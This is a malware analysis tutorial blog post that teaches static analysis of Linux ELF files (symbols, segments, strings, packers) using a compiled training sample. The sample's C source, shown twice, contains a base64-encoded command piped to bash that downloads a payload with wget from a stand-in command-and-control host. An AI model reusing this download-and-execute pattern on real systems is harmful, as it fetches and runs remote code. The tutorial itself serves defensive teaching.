# ELF Malware Analysis 101 Part 2: Initial Analysis

intezer.com/blog/linux/elf-malware-analysis-101-initial-analysis

August 19, 2020



#### Written by Avigayil Mechtinger - 19 August 2020

| 01100010101010101010<br>001100001010101011110001<br>011100100 | 110001100010<br>1101011010110101101<br>110101101 | 01100001010101<br>010000110101         | 000101000                | 001011101              | 1010101010101010101010101010101010101010 | 10100101101101000                                                                        | 1110000001111000110000<br>0110101010100001110000 |
|---------------------------------------------------------------|--------------------------------------------------|----------------------------------------|--------------------------|------------------------|------------------------------------------|------------------------------------------------------------------------------------------|--------------------------------------------------|
| 100101101111001101<br>100011100000111001001                   | 0010100101001001010101<br>10100101001001001      | 101101001010<br>111001000110           | 111100010                | 0101010111(            | 000110101000<br>00011011110              | 01001100001010101<br>00111100100001010101                                                | 111011001010101010100101<br>00101010101010       |
| 01100001010101<br>110010000101111000111<br>00101101           | 010110101101010101010                            | 11000001010<br>10000110101             | 000101000                | 00000110;<br>00101110; | $1010101010101\\11010100010$             | .0101001011011110                                                                        | 1011100000011110001100<br>0011010101010101       |
| 001110000011100100101<br>10000101010101010                    |                                                  | 01101001010                            | 010000101<br>111100010   | 01010010<br>01010111   |                                          | 00100110000101010                                                                        | 11110110010101000000000000000000000000           |
| 100100001011110001110<br>0101101111001101001110               |                                                  | 11000001010                            | 01010100                 | 00000110               | 1010101010                               |                                                                                          | 1011100000011110001110<br>0001101010101010       |
|                                                               |                                                  |                                        | 10000101                 | 010101110              | 101010001                                |                                                                                          |                                                  |
|                                                               | 011010110111100                                  | 100100110                              | 111100010<br>101010100   |                        | $\frac{0001101111}{101010101010}$        |                                                                                          |                                                  |
| 100001010101010101010101<br>110010000101111000111             |                                                  | 10000110101010101010101010101010101010 |                          | 0101110                | 11010100010                              | 0100100011000000<br>0100100000101010                                                     |                                                  |
| 001011011110011010011<br>00011100000011100100                 | 000110001001111001<br>01011010110101011010       | 11001000110                            | 111100010                | 01010111               | 00011011110                              | $\begin{array}{c} 00111100100000101\\ 0101001011011110\\ 0101001011011110\\ \end{array}$ | 00110101010101010101010000000000000000           |
| 11100100000101010101010101010101010101                        | 101001010110101001<br>101001010010010010101      | 010000110101<br>1011010010101          | 10101010100<br>000101000 | 00000110.<br>001011101 | 101010100010                             | 100100011100000110011000010101011001100001010101                                         | 001010101010101000000000000000000000000          |
| 01000111000001110100                                          | 11010110100100111100                             | 0111001000110                          | 010000101                | 010100101              | 0101001001000                            | 0111100100001000                                                                         | 1101010101010101010100011                        |

## Get Free Account

Join Now

# **Top Blogs**

#### Introduction

In the <u>previous article</u> we profiled the ELF malware landscape and explained how malware infects systems. We discussed the current lack of ELF malware visibility, reflected in subpar detection rates by leading engines and the shortage of publicly available resources documenting Linux threats. In this article we will pursue ELF file analysis with an emphasis on static analysis.

The purpose of initial analysis is to gather as many insights about a file as possible without spending too much time on advanced analysis techniques such as behavioral analysis.

The initial analysis process entails reviewing different artifacts of a file. While an artifact by itself might not be enough to make a decision, the collection of artifacts can help us determine a practical outcome for this step. A final result could be that we know what the file is or we must conduct a deeper analysis because this step wasn't conclusive enough.

## Agenda

The lack of valuable metadata in ELF files, such as certificates and resources, provides a weaker starting point than PE files, particularly when distinguishing between trusted and malicious files. This is why it's important to consider the context of the analyzed file and the desired outcome from the analysis. Whether you want to verify that a file is trusted or malicious, or you already know that a file is malicious but you want to classify the threat to determine the appropriate response, the information and tools presented in this article will help you further support an initial analysis conclusion.

We will review the following artifacts and emphasize how they can help us gather insights about a file:

- 1. ELF format static components
  - 1. Symbols
  - 2. Segments and Sections
  - 3. ELF Header
- 2. File's Output
- 3. Strings
- 4. Code Reuse
- 5. Packers
- 6. Interpreters

After covering our initial analysis toolset, we will put them to use by analyzing real samples found in the wild.

# Toolset

These are the tools and commands we will use (in alphabetical order). We will elaborate on each of them later.

- 1. Detect It Easy
- 2. ElfParser
- 3. Intezer Analyze
- 4. <u>Linux VM</u>
- 5. <u>objcopy</u>
- 6. Pyinstaller
- 7. readelf
- 8. <u>shc</u>

- 9. <u>strings</u> 10. <u>UnSHc</u>
- 10. <u>011300</u> 14. UDV
- 11. <u>UPX</u>
- 12. VMprotect

# **Getting Started**

We will use a Linux virtual machine (VM) as our demo environment. If you don't have a Linux VM, follow this guide to install one: <u>https://itsfoss.com/install-linux-in-virtualbox/</u>.

We will also be compiling different samples. If you are not interested in this step, we have stored the compiled samples in a <u>dedicated repository</u> for your convenience. We will refer to the samples throughout the article.

Let's prepare our environment:

- 1. Run your VM.
- 2. If you have just installed the VM, make sure to <u>take a snapshot</u> of the machine so you can always restore it to its clean snapshot.
- 3. Allow the shared clipboard to transfer from the Host to Guest:



4. Compile the following code (you can download the compiled file from here):

```
#include <stdio.h>
#include <stdlib.h>
char google_dns_ping[50] = "ping -c 3 -w 2 8.8.8.8";
char some_string[100]= "echo
d2dLdCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLL1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash";
int ping_google_dns(){
   char output[500];
   int lines_counter = 0;
   char path[1035];
   FILE* fp = popen(google_dns_ping,"r");
   while (fgets(path, sizeof(path), fp) !=NULL){
      lines_counter++;
}
   return lines_counter;
}
int main()
  int length = ping_google_dns();
if (Length > 5){
 system("apt-get install wget");
 system(some_string);
  return 1;
}
printf("hello world\n");
 return 1;
```

- 1. Run **nano training\_sample.c**, copy the code, and save (ctrl+x)
- 2. Run gcc training\_sample.c -o training-sample

## **ELF Format Static Components**

In this section we will review the components of the ELF format that are relevant for initial analysis, using our compiled file.

When analyzing static features of an ELF file, **readelf** command is the most useful tool. **readelf** should already be installed on your Linux VM. Run **readelf** -h to review all of its potential flags. We will use this command throughout the article.

# Symbols

## Definition and how they can help us:

Symbols describe data types such as functions and variables which are stored in the source code and can be exported for debugging and linking purposes. Symbols can help us uncover which functions and variables were used by the developer in the code, giving us a better

understanding of the binary's functionalities. We might also find unique function or variable names that can be searched for online to determine if this is a known file—in other words, if someone has already analyzed a similar binary, or if this is an open source tool.

## In practice:

Let's use the **readelf** command to read the file's symbols.

#### First, run: readelf -s training-sample

You will notice the output contains two tables: **.dynsym** and **.symtab**. The **.dynsym** table (dynamic symbols table) exists in dynamically linked and shared object files.

| Symbol                                      | table '.dynsym' co                      | ntains | s 11 ent | ries:  |         |     |                                 |
|---------------------------------------------|-----------------------------------------|--------|----------|--------|---------|-----|---------------------------------|
| Num:                                        | Value                                   | Size   | Туре     | Bind   | Vis     | Ndx | Name                            |
| 0:                                          | 000000000000000000000000000000000000000 | 0      | NOTYPE   | LOCAL  | DEFAULT | UND |                                 |
| 1:                                          | 000000000000000000000000000000000000000 | 0      | NOTYPE   | WEAK   | DEFAULT | UND | _ITM_deregisterTMCloneTab       |
| 2:                                          | 000000000000000000000000000000000000000 | 0      | FUNC     | GLOBAL | DEFAULT | UND | puts@GLIBC_2.2.5 (2)            |
| 3:                                          | 000000000000000000                      | 0      | FUNC     | GLOBAL | DEFAULT | UND | stack_chk_fail@GLIBC_2.4 (3)    |
| 4:                                          | 000000000000000000000000000000000000000 | 0      | FUNC     | GLOBAL | DEFAULT | UND | system@GLIBC_2.2.5 (2)          |
| 5:                                          | 000000000000000000000000000000000000000 | 0      | FUNC     | GLOBAL | DEFAULT | UND | libc_start_main@GLIBC_2.2.5 (2) |
| б:                                          | 000000000000000000000000000000000000000 | 0      | FUNC     | GLOBAL | DEFAULT | UND | fgets@GLIBC_2.2.5 (2)           |
| 7:                                          | 000000000000000000000000000000000000000 | 0      | NOTYPE   | WEAK   | DEFAULT | UND | gmon_start                      |
| 8:                                          | 000000000000000000000000000000000000000 | 0      | FUNC     | GLOBAL | DEFAULT | UND | popen@GLIBC_2.2.5 (2)           |
| 9:                                          | 000000000000000000000000000000000000000 | 0      | NOTYPE   | WEAK   | DEFAULT | UND | _ITM_registerTMCloneTable       |
| 10:                                         | 000000000000000000                      | 0      | FUNC     | WEAK   | DEFAULT | UND | cxa_finalize@GLIBC_2.2.5 (2)    |
| Symbol table '.symtab' contains 70 entries: |                                         |        |          |        |         |     |                                 |
| Num:                                        | Value                                   | Size   | Туре     | Bind   | Vis     | Ndx | Name                            |
| 0:                                          | 000000000000000000000000000000000000000 | 0      | NOTYPE   | LOCAL  | DEFAULT | UND |                                 |
|                                             |                                         |        |          |        |         |     |                                 |

Dynamically linked binaries use external sources such as libc libraries that are stored on the operating system during runtime. Statically linked binaries, on the other hand, are compiled together with these libraries. This means statically linked files will typically be larger than dynamically linked files. Statically linked files will likely contain large amounts of code that are related to libraries and not to the actual file's logic.

The **.dynsym** table contains the dynamically linked symbols, such as libc functions, and the **.symtab** table contains all symbols (including those in the **.dynsym** table) that were defined in the source code. In the image above, you can see the libc function used in our source code under the **.dynsym** table: **fgets()**, **popen()**, **and system()**.

The symbol table can be lengthy. For simplicity, let's view each symbol type separately.

- 1. **OBJECT**: global variables declared in the code.
- 2. **FUNC**: functions declared in the code.
- 3. **FILE**: the source files that are compiled in the binary (This is a debug symbol. If the file was stripped from debug symbols, the symbols table won't contain this type)

#### readelf -s training-sample | grep OBJECT

|   | 30: | 00000000002010c4  | 1 OBJEC   | T LOCAL  | DEFAULT | 24 | completed.7698          |
|---|-----|-------------------|-----------|----------|---------|----|-------------------------|
|   | 31: | 0000000000200da0  | O OBJEC   | T LOCAL  | DEFAULT | 20 | do_global_dtors_aux_fin |
|   | 33: | 0000000000200d98  | O OBJEC   | T LOCAL  | DEFAULT | 19 | frame_dummy_init_array_ |
|   | 36: | 00000000000000a74 | 0 OBJEC   | T LOCAL  | DEFAULT | 18 | FRAME_END               |
|   | 39: | 0000000000200da8  | 0 OBJEC   | T LOCAL  | DEFAULT | 21 | _DYNAMIC                |
|   | 42: | 0000000000200f98  | 0 OBJEC   | T LOCAL  | DEFAULT | 22 | _GLOBAL_OFFSET_TABLE_   |
|   | 50: | 0000000000201020  | 50 OBJEC  | T GLOBAL | DEFAULT | 23 | google_dns_ping         |
|   | 56: | 0000000000201008  | 0 OBJEC   | T GLOBAL | HIDDEN  | 23 | dso_handle              |
| _ | 57: | 00000000000008e0  | 4 OBJEC   | T GLOBAL | DEFAULT | 16 | IO stdin used           |
|   | 62: | 0000000000201060  | 100 OBJEC | T GLOBAL | DEFAULT | 23 | some_string             |
|   | 65: | 000000000002010c8 | 0 OBJEC   | T GLOBAL | HIDDEN  | 23 | TMC_END                 |
|   |     |                   |           |          |         |    |                         |

Above we can see the global variables that were declared in the file's source code.

#### readelf -s training-sample | grep FUNC

| 2:  | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND puts@GLIBC_2.2.5 (2)           |
|-----|-----------------------------------------|----------|----------------|------------------------------------|
| 3:  | 000000000000000000                      | 0 FUNC   | GLOBAL DEFAULT | UND                                |
| 4:  | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND system@GLIBC_2.2.5 (2)         |
| 5:  | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UNDlibc_start_main@GLIBC_2.2.5 (2) |
| б:  | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND fgets@GLIBC_2.2.5 (2)          |
| 8:  | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND popen@GLIBC_2.2.5 (2)          |
| 10: | 000000000000000000000000000000000000000 | 0 FUNC   | WEAK DEFAULT   | UNDcxa_finalize@GLIBC_2.2.5 (2)    |
| 27: | 0000000000006b0                         | 0 FUNC   | LOCAL DEFAULT  | 14 deregister_tm_clones            |
| 28: | 00000000000006f0                        | 0 FUNC   | LOCAL DEFAULT  | 14 register_tm_clones              |
| 29: | 0000000000000740                        | 0 FUNC   | LOCAL DEFAULT  | 14do_global_dtors_aux              |
| 32: | 0000000000000780                        | 0 FUNC   | LOCAL DEFAULT  | 14 frame_dummy                     |
| 43: | 00000000000000000000000000000000000000  | 2 FUNC   | GLOBAL DEFAULT | 14libc_csu_fini                    |
| 46: | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND puts@@GLIBC_2.2.5              |
| 48: | 00000000000008d4                        | 0 FUNC   | GLOBAL DEFAULT | 15 _fini                           |
| 49: | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | <u>UNDstack_chk_fail@@GL</u> IBC_2 |
| 51: | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND system@@GLIBC_2.2.5            |
| 52: | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | <u>UNDlibc_start_main@@</u> GLIBC_ |
| 53: | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND fgets@@GLIBC_2.2.5             |
| 58: | 0000000000000860                        | 101 FUNC | GLOBAL DEFAULT | 14libc_csu_init                    |
| 60: | 0000000000000680                        | 43 FUNC  | GLOBAL DEFAULT | 14 _start                          |
| 63: | 0000000000000000000                     | 77 FUNC  | GLOBAL DEFAULT | 14 main                            |
| 64: | 000000000000000000000000000000000000000 | 0 FUNC   | GLOBAL DEFAULT | UND popen@@GLIBC_2.2.5             |
| 67: | 0000000000000078a                       | 131 FUNC | GLOBAL DEFAULT | 14 ping_google_dns                 |
| 68: | 000000000000000000000000000000000000000 | 0 FUNC   | WEAK DEFAULT   | UNDcxa_finalize@@GLIBC_2.2         |
| 69: | 000000000000005f0                       | 0 FUNC   | GLOBAL DEFAULT | 11 _init                           |

We can also observe the functions declared in the file's source code, together with the used libc functions. The libc functions are present in both **.dynsym** and **.symtab** tables, which is why we see them both listed twice.

## readelf -s training-sample | grep FILE

| 26: 0000000000000000  | 0 FILE | LOCAL | DEFAULT | ABS crtstuff.c        |
|-----------------------|--------|-------|---------|-----------------------|
| 34: 00000000000000000 | 0 FILE | LOCAL | DEFAULT | ABS training_sample.c |
| 35: 0000000000000000  | 0 FILE | LOCAL | DEFAULT | ABS crtstuff.c        |
| 37: 00000000000000000 | 0 FILE | LOCAL | DEFAULT | ABS                   |

The source files compiled in the binary are our source code (**training\_sample.c**) and the **ctrstuff.c** file. The **ctrstuff.c** source code is compiled as default inside the binary. It contains functions that are used to run before and after the file's main logic (**register\_tm\_clones**, **register\_tm\_clones**, and **frame\_dummy** for example).

## **Bottom Line**

By interpreting the file's symbols, you can extract the marked functions and variables from the compiled training sample's source code:

```
#include <stdio.h>
#include <stdlib.h>
char google_dns_ping[50] = "ping -c 3 -w 2 8.8.8.8";
char some string[100]= "echo
d2dLdCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLL1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash";
int ping_google_dns(){
    char output[500];
    int lines_counter = 0;
    char path[1035];
    FILE* fp = popen(google_dns_ping,"r");
    while (fgets(path, sizeof(path), fp) !=NULL){
      lines_counter++;
}
   return lines_counter;
}
int main()
£
  int length = ping_google_dns();
if (length > 5){
 system("apt-get install wget");
 system(some_string);
  return 1;
}
printf("hello world\n");
  return 1;
```

Browse here for more context about symbols.

## Segments and Sections

#### Definition and how they can help us:

Segments, also known as program headers, describe the binary's memory layout and they

are necessary for execution. In some cases, anomalies in the segments table structure can help us determine if the binary is packed, or if the file was self-modified (a file infector for instance).

Segments can be divided into sections for linking and debugging purposes. The sections are complementary to the program headers and they are not necessary for the file's execution. Symbols are usually retrieved via section information. Unique section names can help us identify different compilation methods.

#### In practice:

Let's review the training sample segments. Run readelf -l training-sample:

| Elf file type is DYN (Shared object file)                             |                                    |                     |                     |  |  |  |
|-----------------------------------------------------------------------|------------------------------------|---------------------|---------------------|--|--|--|
| Entry point 0x680                                                     |                                    |                     |                     |  |  |  |
| There are 9 prog                                                      | ram headers, starti                | ng at offset 64     |                     |  |  |  |
|                                                                       |                                    |                     |                     |  |  |  |
| Program Headers:                                                      |                                    |                     |                     |  |  |  |
| Туре                                                                  | Offset                             | VirtAddr            | PhysAddr            |  |  |  |
|                                                                       | FileSiz                            | MemSiz              | Flags Align         |  |  |  |
| PHDR                                                                  | 0x00000000000000040                | 0x0000000000000040  | 0x0000000000000040  |  |  |  |
|                                                                       | 0x00000000000001f8                 | 0x00000000000001f8  | R 0x8               |  |  |  |
| INTERP                                                                | 0x0000000000000238                 | 0x000000000000238   | 0x0000000000000238  |  |  |  |
|                                                                       | 0x0000000000000001c                | 0x000000000000001c  | R 0x1               |  |  |  |
| [Requestin                                                            | <mark>g program interpret</mark> e | er: /lib64/ld-linux | -x86-64.so.2]       |  |  |  |
| LOAD                                                                  | 0x0000000000000000000              | 0x00000000000000000 | 0x00000000000000000 |  |  |  |
|                                                                       | 0x00000000000000a78                | 0x0000000000000a78  | RE 0x200000         |  |  |  |
| LOAD                                                                  | 0x000000000000000d98               | 0x000000000200d98   | 0x0000000000200d98  |  |  |  |
|                                                                       | 0x000000000000032c                 | 0x000000000000330   | RW 0x200000         |  |  |  |
| DYNAMIC                                                               | 0x0000000000000da8                 | 0x0000000000200da8  | 0x0000000000200da8  |  |  |  |
|                                                                       | 0x000000000000001f0                | 0x00000000000001f0  | RW 0x8              |  |  |  |
| NOTE                                                                  | 0x0000000000000254                 | 0x000000000000254   | 0x0000000000000254  |  |  |  |
|                                                                       | 0x0000000000000044                 | 0x000000000000044   | R 0x4               |  |  |  |
| GNU_EH_FRAME                                                          | 0x0000000000000908                 | 0x000000000000908   | 0x0000000000000908  |  |  |  |
|                                                                       | 0x0000000000000044                 | 0x0000000000000044  | R 0x4               |  |  |  |
| GNU_STACK                                                             | 0x000000000000000000               | 0x00000000000000000 | 0x00000000000000000 |  |  |  |
|                                                                       | 0x000000000000000000               | 0x00000000000000000 | RW 0x10             |  |  |  |
| GNU_RELRO                                                             | 0x000000000000000d98               | 0x000000000200d98   | 0x0000000000200d98  |  |  |  |
|                                                                       | 0x0000000000000268                 | 0x000000000000268   | R 0x1               |  |  |  |
|                                                                       |                                    |                     |                     |  |  |  |
| Section to Segm                                                       | ent mapping:                       |                     |                     |  |  |  |
| Segment Section                                                       | IS                                 |                     |                     |  |  |  |
| 00                                                                    |                                    |                     |                     |  |  |  |
| 01 .interp                                                            | )                                  |                     |                     |  |  |  |
| 02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr |                                    |                     |                     |  |  |  |
| plt .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame              |                                    |                     |                     |  |  |  |
| 03 .init_a                                                            | rray .fini_array .d                | ynamic .got .data . | bss                 |  |  |  |
| 04 .dynami                                                            | 04 .dynamic                        |                     |                     |  |  |  |
| 05 .note.ABI-tag .note.gnu.build-id                                   |                                    |                     |                     |  |  |  |
| 06 .eh_fra                                                            | me_hdr                             |                     |                     |  |  |  |
| 07                                                                    |                                    |                     |                     |  |  |  |
| 08 .init_a                                                            | rray .fini_array .d                | ynamic .got         |                     |  |  |  |

There are 9 program headers (segments) in the training sample. Each segment type describes a different component of the binary. We will focus on the **PT\_LOAD** segment.

**PT\_LOAD** segment describes the code which is loaded into memory. Therefore, an executable file should always have at least one **PT\_LOAD** segment. In the screenshot above you will see the training sample contains 2 **PT\_LOAD** segments. Each segment has different flags:

- 1. **RE (read and execute) flags:** This is the **PT\_LOAD** segment that describes the executable code. The file's entrypoint should be located inside this segment.
- 2. **RW (read and write) flags:** This is the **PT\_LOAD** segment that contains the file's global variables and dynamic linking information.

In the segments' output we are also given a list of sections to segments mapping, in corresponding order to the segments table. Notice the **.text** section, which contains the executable code instructions, is mapped to the **PT\_LOAD R E** segment.

The segments table structure of the training sample is an example of a "normal" structure. If the file was packed or self-modified, we would see the table structured differently.

| Program Headers: |                        |                      |                                        |
|------------------|------------------------|----------------------|----------------------------------------|
| Туре             | Offset                 | VirtAddr             | PhysAddr                               |
|                  | FileSiz                | MemSiz               | Flags Align                            |
| LOAD             | 0x0000000000000000000  | 0x0000000000400000   | 0x0000000000400000                     |
|                  | 0x000000000004b4bb     | 0x000000000004b4bb   | R E 0x200000                           |
| LOAD             | 0x0000000000000680     | 0x0000000006bf680    | 0x0000000006bf680                      |
|                  | 0×000000000000000000   | 0x000000000000000000 | RW 0x1000                              |
| GNU_STACK        | 0×00000000000000000000 | 0x000000000000000000 | 0x000000000000000000000000000000000000 |
|                  | 0×0000000000000000000  | 0x000000000000000000 | RW 0x10                                |
|                  |                        |                      |                                        |

This is an example of a segments table of a packed file:

The table contains only 3 segments: 2 **PT\_LOAD** segments and a **PT\_GNU\_STACK**. The existence of **PT\_GNU\_STACK** indicates to the linker if the file needs an executable stack (this is also why its size is zero). This is not a typical structure for an ELF Program Headers table.

# **Bottom Line**

• Segments:

Anomalies in a file's segment table can be:

- 1. Segment types and count: The file contains only PT\_LOAD segments (and PT\_GNU\_STACK).
- 2. **Flags:** The file contains a segment that has all 3 flags (RWE). We will use these anomalies in the packers section.

• Sections: We will review examples of unique section names in the packers and interprets sections.

Browse here for more information about <u>ELF segments</u> and sections.

### Note:

Malware developers often strip or tamper with a file's symbols and/or sections to make it more difficult for researchers to analyze the file. This makes it nearly impossible to debug the binary.

The following is a method a developer might use to strip a file's symbols:

- 1. Run objcopy -S training-sample training-sample-stripped
- 2. Run **readelf -s training-sample-stripped** and you will see there is only a dynamic symbol table.

Strip utilities may also leave the sections and patch fields in the ELF header (**e\_shoff**: offset of the section header table and **e\_shnum**: the number of section headers). As a result, the binary will be detected as having no sections.

## **ELF Header**

The ELF header contains general data about the binary such as the binary's entry point and the location of the program headers table. This information is not valuable during the initial file analysis but the file's architecture can help us understand which machine the file is designed to run on, in case we want to run the file.

Let's run readelf -h training-sample in order to view the sample's header info:

| ELF Header:               |                               |
|---------------------------|-------------------------------|
| Magic: 7f 45 4c 46 02 01  | 01 00 00 00 00 00 00 00 00 00 |
| Class:                    | ELF64                         |
| Data:                     | 2's complement, little endian |
| Version:                  | 1 (current)                   |
| OS/ABI:                   | UNIX - System V               |
| ABI Version:              | 0                             |
| Туре:                     | DYN (Shared object file)      |
| Machine:                  | Advanced Micro Devices X86-64 |
| version:                  | UX1                           |
| Entry point address:      | 0x680                         |
| Start of program headers: | 64 (bytes into file)          |
| Start of section headers: | 6928 (bytes into file)        |

There are several advanced malware techniques that leverage the ELF header's structure.

If you would like to learn more about this topic, watch <u>ELF Crafting</u> presented by Nacho Sanmillan at r2con.

## File's Output

Simply running the file on your VM can always be useful. If the file presents an output, it might immediately help us to determine what it is.

Tip: Before running the file make sure you have saved a clean snapshot of your VM.

#### Strings

Strings extraction is a classic and powerful method for gathering information about a binary. Let's run the strings command on our file and extract the strings into a txt file for convenience:

#### strings training-sample > str.txt

When we review the strings, we will see declared chars from the code together with the symbols and other strings that are related to the file's format, such as section names and the requested interpreter.

Like in PE analysis, we can search for indicative strings such as network related strings, encoded strings (such as base64 or hex), paths, commands, and other unique key words that might help us understand more about the file.

In the training file, the **echo** command string that contains the **base64** command string immediately stands out:

#### echo

## d2dldCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash;

If we decode the base64 string, we will receive the following command:

#### wget http://somenonexitingcnc[.]com/malware.app

We can assume the file drops a payload from a remote C&C.

#### **String Reuse**

Intezer Analyze is a useful tool for string extraction. It reduces analysis efforts by divulging whether certain strings have been seen before in other files. In the case of an unknown malware, filtering the common strings can help us focus our efforts on the file's unique strings.

For example:

Lazarus's <u>ManusCrypt</u> ELF version contains some of the same strings found in its PE version, which was previously reported by the U.S. government:

| String                                                                                                    | Family            | Tags             | Related Samples |
|----------------------------------------------------------------------------------------------------|-------------------|------------------|-----------------|
| https://fudcitydelivers.com/net.php                                                                                                 |                   | network_artifact |                 |
| https://sctemarkets.com/net.php                                                                                                    |                   | network_artifact |                 |
| /bin/bas                                                                                                    |                   | path             |                 |
| content-type: multipart/form-data                                                                                                   | Malware Rombertik |                  |                 |
| _webident_f                                                                                                    | Malware Lazarus   |                  |                 |
| _webident_s                                                                                                    | Malware Lazarus   |                  |                 |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K<br>HTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36 |                   |                  |                 |
| HcA ATI                                                                                                    |                   |                  |                 |

You can easily browse the PE version to compare the two files using the related samples in Intezer Analyze:

| _webident_s            |       |                        | Malware Lazarus          |        |                |
|------------------------|-------|------------------------|--------------------------|--------|----------------|
| Related Samples        |       |                        |                          |        |                |
| Name                   | Label | SHA256                 |                          | Family | Shared Strings |
| 1884ddc53ef66488ca8fc6 |       | 1884ddc53ef66488ca8fc6 |                          |        |                |
| 6dc600275d4ca080e2365  |       | 6dc600275d4ca080e2365  | 508c69c427bc79254b70df80 |        |                |
| c24c322f4535def3f8d157 |       | c24c322f4535def3f8d157 | 9c39f2f9e323787d15b96e2e |        |                |

#### Code Reuse

Examining code reuse in <u>Intezer Analyze</u> can be a great starting point for initial analysis. It can expedite analysis time by disclosing where certain code has been used before in other files.

For example:

This <u>Rekoobe sample</u> had 0 detections in VirusTotal. Upon upload to Intezer Analyze we receive a clear verdict (malicious) and classification (Rekoobe) based on code reuse to previous samples.

| Rekoobe | a8b069ef9d76cd42e873c6e8ded9db8c17d9d0ce234b5e7c9a126b4d514c6f72           Maliccious         Maliccious           Family:         Rekoobe           elf         amd x86-64 architecture | SHA256:<br>a8b069ef9d76cd42e873c6e8ded9db8c17d9d0ce234<br>virustotal<br>Report (0 / 60 Detections) |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|         |                                                                                                    |                                                                                                    |
|         | ELF Code Reuse (63 Genes)                                                                                                    |                                                                                                    |
|         |                                                                                                    |                                                                                                    |
|         | Rekoobe Edit<br>Malware                                                                                                    | 60 Genes   95.24%                                                                                  |
|         | Unique Edit           Unknown           O 3 Genes   4.76%                                                                                                    |                                                                                                    |

#### Packers

Unlike PE malware, where it's common for known payloads to be packed with evasive and inconstant packers (polymorphic custom packers), this is rare in ELF malware. One explanation might be that the ongoing 'cat-and-mouse' game between security companies and malware developers is still in its infancy, as companies are starting to embrace Linux-focused detection and protection platforms for their systems.

However, the famous UPX is highly used by ELF malware developers. In this section we will review ELF packers, determine how we can identify if a file is packed, and understand what are our next steps if the file is indeed packed. We will focus on UPX and VMprotect, as they are the most commonly used packers.



## Vanilla UPX

Files packed with Vanilla UPX are easy to detect and unpack. Let's try it ourselves by packing the training file with UPX (<u>you can download the compiled file</u> <u>form here</u>):

- 1. First, we must make the file larger by compiling it as a statically linked binary (UPX has a minimum file size and this file is currently too small).gcc -static training\_sample.c o training-sample-static
- 1. Run: upx -9 training-sample-static -o training-sample-static-packed

Run **readelf -a training-sample-static-packed** to retrieve the file's data. You will notice that there are only header and segments tables. These tables are necessary for the file to run.

| ELF Header:                                                                                                |                                         |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|--|--|--|
| Magic: 7f 45 4c 46 02 01 01 03 00                                                                          | 0 00 00 00 00 00 00                     |  |  |  |
| Class:                                                                                                    | ELF64                                   |  |  |  |
| Data:                                                                                                    | 2's complement, little endian           |  |  |  |
| Version:                                                                                                   | 1 (current)                             |  |  |  |
| OS/ABI:                                                                                                    | UNIX - GNU                              |  |  |  |
| ABI Version:                                                                                               | 0                                       |  |  |  |
| Type:                                                                                                    | EXEC (Executable file)                  |  |  |  |
| Machine:                                                                                                   | Advanced Micro Devices X86-64           |  |  |  |
| Version:                                                                                                   | 0×1                                     |  |  |  |
| Entry point address:                                                                                       | 0x4459b0                                |  |  |  |
| Start of program headers:                                                                                  | 64 (bytes into file)                    |  |  |  |
| Start of section headers:                                                                                  | 0 (bytes into file)                     |  |  |  |
